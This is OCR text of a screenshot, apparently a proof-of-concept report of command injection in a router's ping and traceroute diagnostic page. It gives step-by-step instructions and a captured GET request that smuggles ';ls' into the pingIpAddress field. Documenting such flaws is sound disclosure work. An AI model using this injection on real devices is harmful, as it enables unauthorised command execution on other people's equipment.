
1- Open interface

2- click on 'Diagnostic' tab on top.

3- click then on 'Ping' or traceroute

4- on the text input, type 
'google.fr;ls - l'

5 - a list of folder names should 
appear.

#############################

POC session Logs :

GET /ping.cgi?
pingIpAddress=google.fr;ls&sessionKey=1039230
HTTP/1.1

Host: 192.168.0.1

User-Agent: Mozilla/5.0 (Windows NT 
6.1; Win64; x64; rv:73.0)

Gecko/20100101 Firefox/73.0

Accept:

text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5
